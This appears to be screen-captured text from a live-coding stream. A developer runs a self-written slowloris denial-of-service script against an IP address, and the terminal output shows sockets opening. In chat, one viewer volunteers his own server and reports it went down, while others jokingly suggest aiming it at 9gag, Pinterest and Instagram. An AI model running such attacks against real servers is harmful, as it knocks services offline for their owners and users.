 slowloris : python3 – Konsole
File Edit View Bookmarks Settings Help
leonardo@leonardo-laptop:~/Desktop/slowloris > python3 slowloris.py 178.62.255.72
Attacking 178.62.255.72 with 500 sockets.
Creating sockets...
^CTraceback (most recent call last):
  File "slowloris.py", line 28, in <module>
    s.connect((ip, 80))
KeyboardInterrupt
leonardo@leonardo-laptop:~/Desktop/slowloris > python3 slowloris.py 178.62.255.72
Attacking 178.62.255.72 with 500 sockets.
Creating sockets...
Creating socket nr 0
Creating socket nr 1
Creating socket nr 2
Creating socket nr 3
Creating socket nr 4
Creating socket nr 5
Creating socket nr 6
Creating socket nr 7
Creating socket nr 8
Creating socket nr 9
Creating socket nr 10
Creating socket nr 11
Creating socket nr 12
Creating socket nr 13
Creating socket nr 14
Creating socket nr 15
Creating socket nr 16
Creating socket nr 17
Creating socket nr 18
Creating socket nr 19
Creating socket nr 20
Creating socket nr 21
Creating socket nr 22
Creating socket nr 23
Creating socket nr 24
slowloris : vim
slowloris : python3
6
4
1
Chat
tosmarcel: try 9gag xD
tosmarcel: :/
Do Pascal: pinterest
Do Pascal: pinterest
godlikesme: 178.62.255.72
godlikesme: works fine!
Do Pascal: instagram
Int Bash: .
godlikesme: 178.62.255.72 -- my this
godlikesme: *try my server
godlikesme: you've just brought it
down!
Int Bash: neat
godlikesme: yeah it's back!
Int Bash: Again
godlikesme: (if you try to search, you
get 500 but it is unrelated issue)
Const Octave: try logging each
created socket
If R: ssl support for this domain?
Streamer gkbrk - Mozilla F
This is a search engine for
slowloris : python3 – Kons
#WatchPeopleCode – Kon
SimpleScreenRecorder
11:04 PM